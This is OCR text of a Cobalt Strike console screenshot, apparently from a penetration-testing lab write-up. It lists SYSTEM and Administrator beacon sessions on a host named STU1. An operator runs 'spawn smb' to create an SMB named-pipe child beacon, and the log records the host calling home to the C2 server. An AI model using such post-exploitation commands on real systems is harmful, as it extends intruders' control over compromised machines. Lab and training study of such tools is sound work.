 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
Administrator *
STU1 @ 3380
SYSTEM *
STU1 @ 3120
SYSTEM *
STU1 @ 3308
事件日志 X 监听器 X 密码凭证 X Beacon 169.254.129.186@3120 X
beacon> spawn smb
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_d0)
[+] host called home, sent: 259632 bytes
[+] established link to child beacon: 169.254.129.186